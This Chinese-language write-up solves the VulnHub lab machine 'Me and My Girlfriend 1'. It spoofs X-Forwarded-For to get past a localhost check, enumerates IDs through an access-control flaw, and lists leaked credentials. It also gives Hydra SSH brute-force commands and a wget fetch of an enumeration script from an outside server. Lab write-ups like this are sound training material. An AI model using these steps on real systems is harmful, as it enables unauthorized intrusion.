靶机下载地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/



靶机ip:192.168.70.158

kali ip:192.168.70.129

一、信息搜集

因为kali扫不到ip,将靶机的网络连接方式改为NAT模式



进行端口和服务扫描

发现开启80端口和22duank,进行80端口的访问





查看页面源码,发现有提示信息



这个请求必须来自本地访问,这里我的火狐没有安装插件,所以使用burpsuit来添加头部信息,

x-forwarded-for:127.0.0.1



发现登录和注册页面

二、越权漏洞

进行注册,然后登陆



发现url存在id值,再注册一个用户,查看新的url是否变化

发现id变为13



可能会存在越权漏洞,进行id变化,并进入profile页面,发现个人账号泄露 ,burpsuit的配置如下



通过长度得知那个id是可以利用的。

将这几个人的账号和密码收集一下



可以查看intruder模块下的response模块

1.eweuhtandingan skuyatuh

2.aingmaung qwerty!!!

3.sedihaingmah cedihhihihi

4.sundatea indONEsia

5.alice 4lic3

6.abdikasepak dorrrrr

三、ssh连接

现在密码收集完成了,进行ssh连接吧



附上几个hydra官方给的例子



因为开放了22端口,所以我们进行的是hh连接,将账号和密码分开放在两个文本当中,在进行hydra进行爆破,使用的命令是:

hydra -L /home/ycx/Desktop/zhanghao -P /home/ycx/Desktop/mima.txt

ssh://192.168.70.158

hydra -l root -w 10 -P pwd.txt -t 10 -v -f 192.168.1.20 ssh

-l root 指定爆破账号为root

-w 10 指定每个线程的回应时间为10S

-P pwd.txt 指定密码字典为pwd.txt

-t 10 指定爆破线程为10个

-v 指定显示爆破过程

-f 查找到第一个可以使用的ID和密码的时候停止破解

结果如下



进行ssh连接



至此看到flag1

四、提权



可以使用wget下载扫描脚本,接着赋予权限,也可以使用进行扫描(比较靠谱)

Wget http://59.110.237.157/ycx/LinEnum.sh (我自己的云服务器,有效期还有20天……)

也可以使用python,进行传输文件,开启命令:pythom -m http.server 8000



[sudo -l]列出目前的权限。

分享一篇php提权知识:(10条消息) PHP提权姿势_她叫常玉莹的博客-CSDN博客_php提权

输入以上命令进行提权,提权结果如下

获取最终flag

五、知识点总结:

- 靶机ip发现

- 靶机端口扫描

- 越权漏洞发现

- burpsuit自动匹配添加x-forwarded-for信息,进行id爆破

- hydra进行爆破ssh

- 利用脚本扫描Linux,进行php sudo提权

835

835

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?